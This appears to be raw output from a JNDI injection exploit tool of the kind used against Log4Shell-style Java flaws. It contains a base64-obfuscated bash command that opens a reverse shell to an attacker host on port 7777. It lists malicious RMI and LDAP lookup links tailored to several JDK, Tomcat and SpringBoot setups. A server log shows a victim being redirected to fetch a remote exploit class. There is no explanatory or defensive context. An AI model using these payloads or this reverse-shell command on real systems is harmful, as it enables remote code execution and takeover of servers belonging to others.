 [ADDRESS] >> 172.17.0.10
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+Ji9kZXYvdGNwLzE3Mi4xNy4wLjEwLzc3NzcgMD4mMQ==}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://172.17.0.10:1099/zrleoy
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://172.17.0.10:1099/skeino
ldap://172.17.0.10:1389/skeino
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://172.17.0.10:1099/yw0vh7
ldap://172.17.0.10:1389/yw0vh7
----------------------------Server Log----------------------------
2025-05-22 16:41:24 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-05-22 16:41:24 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-05-22 16:41:24 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2025-05-22 16:52:29 [LDAPSERVER] >> Send LDAP reference result for skeino redirecting to http://172.17.0.10:8180/ExecTemplateJDK8.class
2025-05-22 16:52:29 [JETTYSERVER]>> Log a request to http://172.17.0.10:8180/ExecTemplateJDK8.class